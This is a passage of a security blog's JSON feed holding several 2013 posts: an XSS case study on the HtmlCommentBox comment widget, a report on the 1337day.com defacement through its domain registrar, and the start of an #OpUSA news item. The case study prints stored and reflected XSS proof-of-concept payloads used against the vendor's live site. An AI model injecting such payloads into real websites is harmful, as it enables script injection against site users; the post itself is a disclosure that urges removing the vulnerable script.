target=\"_blank\"\u003Ehttp:\/\/samsclass.info\/120\/proj\/p6x-AV-bypass.html\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/how-to-bypass-antivirus-detection.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/3999588548539037757\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/06\/how-to-bypass-antivirus-detection.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/3999588548539037757"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/3999588548539037757"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/06\/how-to-bypass-antivirus-detection.html","title":"How To Bypass Antivirus Detection - Making An Executable FUD"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOGtOEh4QR4GqVKAnJnhXmFl_QrPnuwD5hkRY6R_UqXtpb4OdJ75myJ3ca9JefW0uBOcGPtORchKoskBoKq1gdCg_XGdplbCwK-sxwHcIHmYJknmQNro1oRPlzMzC-RGHarhbs9966KIKk\/s72-c\/Cover-afswa.blogspot.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-6461541300341111793"},"published":{"$t":"2013-05-31T06:12:00.000-07:00"},"updated":{"$t":"2020-05-27T14:09:35.131-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"xss"}],"title":{"type":"text","$t":"Introducing Evil In Your Website With Untrusted Third Party Scripts"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSX_FhJof2AjW3z9TNjsqhFjCKmYXijhy647P5NJpal87gmnZXvAxEQyEOcMuGeW0bLq6GiYCh9xwz42veDICIO23W_5ypHG4qiVtt4OcHHAfWEloJ361cOzT73mwP84CHpQX1PWeeiPU\/s1600\/Evil-Clown-horror-world-23601543-500-375.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSX_FhJof2AjW3z9TNjsqhFjCKmYXijhy647P5NJpal87gmnZXvAxEQyEOcMuGeW0bLq6GiYCh9xwz42veDICIO23W_5ypHG4qiVtt4OcHHAfWEloJ361cOzT73mwP84CHpQX1PWeeiPU\/s320\/Evil-Clown-horror-world-23601543-500-375.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis is a small case study, where my aim is to explain why you shouldn't use untrusted third party scripts on your website. Htmlcommentbox is a third part script that could be embedded into any webpage would bring a place where users can comment and interact with each, I feel it is poorly coded from both user's perspective and security perspective as it could introduce lots of spam in your website.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's talk about what else could it do else than introducing spam from security perspective. We [\u003Cb\u003EMe and Pepe Vila]\u003C\/b\u003E have found two attack vectors with the \u003Cb\u003EHtmlCommentBox as\u0026nbsp;\u003C\/b\u003EDoes not sanitise the user input's properly resulting in a stored xss and also a reflected xss, which obviously leaves wide variety of attack vectors from the attacker's perspective.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nStored XSS POC\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nThe POC is very simple, Seems like that you can inject any thing as long as you don't close the tag:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EExample:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u0026lt;img src=x onerror=prompt(0);\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u0026lt;iframe\/onload=prompt(0);\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u0026lt;svg\/onload=prompt(0);\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLet's see a demonstration of this on their live website where they themselves have hosted their htmlcommentbox making their website vulnerable to the stored XSS too.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-vAs0AIFhKrzFOrRADyqUbso5mjzHIO4xrkRhRMgCvibCpHfyUYSSRwcfvs2DB_q6tGplQETW0JWXdnsJhLfQ3260SX6PrQEamfZQehV16eduoXx9GR8HegVcxEce_RuS8nbNJE1G1w\/s1600\/rafay.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-vAs0AIFhKrzFOrRADyqUbso5mjzHIO4xrkRhRMgCvibCpHfyUYSSRwcfvs2DB_q6tGplQETW0JWXdnsJhLfQ3260SX6PrQEamfZQehV16eduoXx9GR8HegVcxEce_RuS8nbNJE1G1w\/s640\/rafay.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.htmlcommentbox.com\/feature-requests.html#.UaiW00BkOuI\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.htmlcommentbox.com\/feature-requests.html#.UaiW00BkOuI\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe following page is where, users can request for additional features, as you can clearly see from the picture that it is using the htmlcommentbox. All, i did was to inject the following payload into the messagebox:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u0026lt;img src=x onerror=prompt(0);\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SJ8osEC6wgk5H5IlE4-W6vA42hj-6WqOxYHhKNxQKXD39Z3IuqmOOUddGpon5InGvW2Nn-Z839rhh6Hqr7KNWtt5hJaqsFkhNiOPwQPMQtK_i9-Di3fkZMY2rQNrFy-o88ii3JKa0i0\/s1600\/rafay2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SJ8osEC6wgk5H5IlE4-W6vA42hj-6WqOxYHhKNxQKXD39Z3IuqmOOUddGpon5InGvW2Nn-Z839rhh6Hqr7KNWtt5hJaqsFkhNiOPwQPMQtK_i9-Di3fkZMY2rQNrFy-o88ii3JKa0i0\/s640\/rafay2.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nSecond Issue - Reflected XSS\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nWell, this is not it, We have more for you, Implementing HTMLCommentBox also makes your website vulnerable to a non persistent xss.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's take a closer look at their script that users would implement on their page:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E(function(){var s=document.createElement(\"\u003C\/span\u003E\u003Cwbr style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003Escript\"),\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003El=(\"\"+window.location || hcb_user.PAGE),\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003Eh=\"\/\/\u003C\/span\u003E\u003Ca href=\"http:\/\/www.htmlcommentbox.com\/\" style=\"background-color: white; color: #1155cc; font-family: arial, sans-serif; font-size: 13px;\" target=\"_blank\"\u003Ewww.\u003Cspan class=\"il\" style=\"background-color: #ffffcc; background-position: initial initial; background-repeat: initial initial; color: #222222;\"\u003Ehtmlcommentbox\u003C\/span\u003E.com\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\";\u003C\/span\u003E\u003Cwbr style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003Es.setAttribute(\"type\",\"text\/\u003C\/span\u003E\u003Cwbr style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003Ejavascript\");s.setAttribute(\"\u003C\/span\u003E\u003Cwbr style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003Esrc\",\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003Eh+\"\/jread?page=\"+\u003C\/span\u003E\u003Cwbr style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003EencodeURIComponent(l).replace(\u003C\/span\u003E\u003Cwbr style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\"+\",\"%2B\")+\"\u0026amp;opts=16862\u0026amp;num=\u003C\/span\u003E\u003Cwbr style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E10\");if\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E(typeof s!=\"undefined\")\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003Edocument.getElementsByTagName(\u003C\/span\u003E\u003Cwbr style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\u003C\/wbr\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;\"\u003E\"head\")[0].appendChild(s);})()\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nIf you closely look at the window.location portion, you would find that \u003Cb\u003EencodeURIComponent \u003C\/b\u003Eallows single quotes. If we just replace window.location with our alert statement, it would triggered under the script context, Hence making the website vulnerable to a xss.\u0026nbsp;And the \u003Cb\u003E\/jread?page='-prompt(1)-'\u0026amp;opt=x\u0026amp;num=y\u003C\/b\u003E, this would be reflected under the page context.\u003C\/div\u003E\n\u003Cdiv\u003E\nSo the POC would be as follows:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehttp:\/\/www.htmlcommentbox.com\/?'-prompt(1)-'\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSUng4V64lE7MlKJuyEf1ELgdEW1i0jSy348vHk3P4_1tCEYzQqlgWIQYrn31NwPvFY7vkDZ31BsLFjGLIaPovBXphoy2pLLWCRGxfNSDwu5Pev_up-olmn9jH3_3UGm_JpN4YEabTcfA\/s1600\/rafay3.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSUng4V64lE7MlKJuyEf1ELgdEW1i0jSy348vHk3P4_1tCEYzQqlgWIQYrn31NwPvFY7vkDZ31BsLFjGLIaPovBXphoy2pLLWCRGxfNSDwu5Pev_up-olmn9jH3_3UGm_JpN4YEabTcfA\/s640\/rafay3.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAgain, I am very thankful to\u0026nbsp;@pepevila for pointing the second issue.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe lesson to be learned is business that rely on or use third part scripts on their website, Should use well known scripts and make sure that they are not vulnerable to any attacks or atleast research if their haven't been any issues with them in past, because often times these third party scripts are responsible for the security breaches.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTake an example from this case study, Where using a third party script to host comments introduced High risk security vulnerabilities. Any one using this script on their websites are requested to immediately remove it.\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/introducing-evil-in-your-website-with.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/6461541300341111793\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/05\/introducing-evil-in-your-website-with_31.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/6461541300341111793"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/6461541300341111793"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/05\/introducing-evil-in-your-website-with_31.html","title":"Introducing Evil In Your Website With Untrusted Third Party Scripts"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSX_FhJof2AjW3z9TNjsqhFjCKmYXijhy647P5NJpal87gmnZXvAxEQyEOcMuGeW0bLq6GiYCh9xwz42veDICIO23W_5ypHG4qiVtt4OcHHAfWEloJ361cOzT73mwP84CHpQX1PWeeiPU\/s72-c\/Evil-Clown-horror-world-23601543-500-375.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-9121876146837189017"},"published":{"$t":"2013-05-16T13:16:00.001-07:00"},"updated":{"$t":"2020-05-27T14:11:25.319-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking News"}],"title":{"type":"text","$t":"How Was 1337day.com Hacked?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nToday, in the morning when i browsed to \u003Cb\u003E1337day.com\u003C\/b\u003E (The famous exploit buying\/selling database), I was shocked to see 1337day defaced by famous turkish hacker group named \u003Cb\u003E\"Turkguvenligi\"\u003C\/b\u003E, In past\u0026nbsp;Turkguvenligi has been responsible for defacements of lots of famous websites. Here is what appeared when i came across 1337day.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvqOZWXpul_TlPf1USvIZmCJthPHuFf9t5L17Lg-MOl7JMNYukhlLcMiDiszmLibq3qxosIdwA8FzzV14H5MdXVINNhDqub-wr1TnxfAXMndVxcmaV29QphO9W9QquyyLpvKLwBELELgY\/s1600\/BKVvp5ICEAEb4-x+(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvqOZWXpul_TlPf1USvIZmCJthPHuFf9t5L17Lg-MOl7JMNYukhlLcMiDiszmLibq3qxosIdwA8FzzV14H5MdXVINNhDqub-wr1TnxfAXMndVxcmaV29QphO9W9QquyyLpvKLwBELELgY\/s640\/BKVvp5ICEAEb4-x+(1).png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EOn their defacement page, they told that they had asked 1337day to ban a fake user with author id =5819 but they refused to do so, As i browsed to\u0026nbsp;\u003Cb\u003Ehttp:\/\/www.1337day.com\/author\/5819\u003C\/b\u003E, i website was first appeared to be inaccessible, later it showed the following message:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHvEaOdZJUycU1duyOB0DQiTZID6iBlg7JXc5z7rpkNNwrKC7i-hDN1_5eoq_XMmKlUHaH3rOXjxEy68Kl2HZqaeyZ6gXRbflYd1SCu9rHuwFn297IQBoR9aEahI9IrXraGxhfRJNXPCQ\/s1600\/Untitled1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHvEaOdZJUycU1duyOB0DQiTZID6iBlg7JXc5z7rpkNNwrKC7i-hDN1_5eoq_XMmKlUHaH3rOXjxEy68Kl2HZqaeyZ6gXRbflYd1SCu9rHuwFn297IQBoR9aEahI9IrXraGxhfRJNXPCQ\/s640\/Untitled1.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHowever, i used their mirror site 1337day.org to access the author link, Here is the screenshot:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf5pku1PD8bYjztEX1x13I3YWZc7J0kMjb39Adq98A7l0D1EY3D44g-uUuh7Je-XrycjFJ3iVWo09JPbhwO8lc5KYLI8n98H4TyDeTpogDug3vleofao8g2nF81YvlmhPDyTTzme4ritU\/s1600\/Untitled.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf5pku1PD8bYjztEX1x13I3YWZc7J0kMjb39Adq98A7l0D1EY3D44g-uUuh7Je-XrycjFJ3iVWo09JPbhwO8lc5KYLI8n98H4TyDeTpogDug3vleofao8g2nF81YvlmhPDyTTzme4ritU\/s640\/Untitled.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBy looking at the author name \u003Cb\u003E\"Agd_Scorp\"\u003C\/b\u003E, i understood the whole point of the dispute, \u003Cb\u003EAgd_Scorp \u003C\/b\u003Eis a well known hacker and founding member of \"Turkguvenligi\", He is responsible for lots of high profile defacements, If you take a look at his Zone-h record, it's pretty impressive, he has history of hacking into domain registrars.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt appears to me that some known was submitting exploits with the name of Agd_Scorp, They asked 1337day team to remove it, however they refused to remove it. Therefore they defaced their website.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EHow was 1337day.com hacked?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nThere have been issues in the past where 1337day, injectors etc and their mirror websites were hacked, but in all of those cases, their servers were never compromised, it was their domain registrar\u0026nbsp;Moniker.com, which got compromised by the attackers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe attackers, compromised moniker.com and changed their dns servers to their own dns servers, a story matching \u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2012\/11\/how-google-pakistan-was-hacked.html\" target=\"_blank\"\u003EGoogle Pakistan hack\u003C\/a\u003E, The 1337day team later confirmed on their facebook that their domain registrar was the victim of their attack not their DNS servers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinivtTSi98JiNELw_WOMamPBMdkhtYVVbgpg7UVBm3tjt_R9kKtkZZNzWMGWKyBmg9SM3CT4kmbpIpvcv1XXo84o6lxrWdQlsoQWIVvBFbK6CIdHc9mLRWilHA57xbWjgG9zt5rdkXweY\/s1600\/1337.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinivtTSi98JiNELw_WOMamPBMdkhtYVVbgpg7UVBm3tjt_R9kKtkZZNzWMGWKyBmg9SM3CT4kmbpIpvcv1XXo84o6lxrWdQlsoQWIVvBFbK6CIdHc9mLRWilHA57xbWjgG9zt5rdkXweY\/s640\/1337.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThey have also asked webmasters not to invent stories that their server was hacked. They say it's impossible, I don't agree with them on this point. Even most secure systems can be compromised.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn performing a WHOIS lookup, I came to know that they have actually switched their hosting account from Moniker.com to hostgator.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiub93y1X9vOP3vvumwNbaumv2o4PF6l0fD0dqcNPW3t2QpcWAdN73QGoR1FvFoq1U3CtYwwHfuXcUk6aw1p7VMqFr0CQNVjZUfzlPrk_1doyQ1wFFMXRHLsejUqPCo-OYDAz-cwn0rxhc\/s1600\/Untitled11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiub93y1X9vOP3vvumwNbaumv2o4PF6l0fD0dqcNPW3t2QpcWAdN73QGoR1FvFoq1U3CtYwwHfuXcUk6aw1p7VMqFr0CQNVjZUfzlPrk_1doyQ1wFFMXRHLsejUqPCo-OYDAz-cwn0rxhc\/s640\/Untitled11.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI have confirmed with hostgator that the dns servers for websitewelcome belong to them. We, will update you as soon as we have more information.\u0026nbsp;\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/how-was-1337daycom-hacked.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/9121876146837189017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/05\/how-was-133daycom-hacked.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/9121876146837189017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/9121876146837189017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/05\/how-was-133daycom-hacked.html","title":"How Was 1337day.com Hacked?"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvqOZWXpul_TlPf1USvIZmCJthPHuFf9t5L17Lg-MOl7JMNYukhlLcMiDiszmLibq3qxosIdwA8FzzV14H5MdXVINNhDqub-wr1TnxfAXMndVxcmaV29QphO9W9QquyyLpvKLwBELELgY\/s72-c\/BKVvp5ICEAEb4-x+(1).png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-6087721875125654319"},"published":{"$t":"2013-05-08T04:05:00.001-07:00"},"updated":{"$t":"2013-05-08T04:05:22.086-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking News"}],"title":{"type":"text","$t":"Anonymous Hackers Cause Significant Damage To Banking And Government Agencies"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7PUAjruu1lHm-8DNvxydF6mUJOxoA1427xgrPenVk-maagQ2rhe3u80DLnnQ9zzeUqit-QaR4AsL382tp2jD_sNajvNVHmUlp_iQuh9eJkXFChH4aSJfDstbXjUQY2uY83pE4eZT1b0Y\/s1600\/967d3a1e5869cae4490e28b80ae2d53c.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7PUAjruu1lHm-8DNvxydF6mUJOxoA1427xgrPenVk-maagQ2rhe3u80DLnnQ9zzeUqit-QaR4AsL382tp2jD_sNajvNVHmUlp_iQuh9eJkXFChH4aSJfDstbXjUQY2uY83pE4eZT1b0Y\/s1600\/967d3a1e5869cae4490e28b80ae2d53c.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nA collective of hacker groups planed to attack the websites of major government agencies and banks on May 7 to protest American foreign policy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor weeks, the groups, which include Anonymous, have used social media to publicize their planned operation, dubbed \"#OpUSA.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nExperts from USA(to cover up things) say that the attack was not well-planned and focused. On the other hand, twitter is full of #OpUSA tweets which tells us a different story. The hacker groups have compromised a large number of targets which as either owned by US government or its residents.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnonGhost made a significant contribution to #OpUSA by taking down a large number of websites, 